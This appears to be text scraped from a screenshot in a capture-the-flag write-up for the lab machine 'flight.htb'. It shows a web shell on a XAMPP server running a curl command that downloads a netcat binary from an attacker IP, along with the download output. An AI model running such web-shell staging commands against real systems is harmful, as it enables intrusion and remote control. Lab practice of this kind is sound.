 Fetch: host: df -h port: 80 path:
CWD: C:\xampp\htdocs\flight.htb Upload: Browse... No file selected.
Cmd: curl 10.10.14.97/nc64.exe -o C:\SxZkD\nc.exe
Clear cmd
Execute
curl 10.10.14.97/nc64.exe -o C:\SxZkD\nc.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
100 45272  100 45272    0     0  60895      0 --:--:-- --:--:-- --:--:-- 60931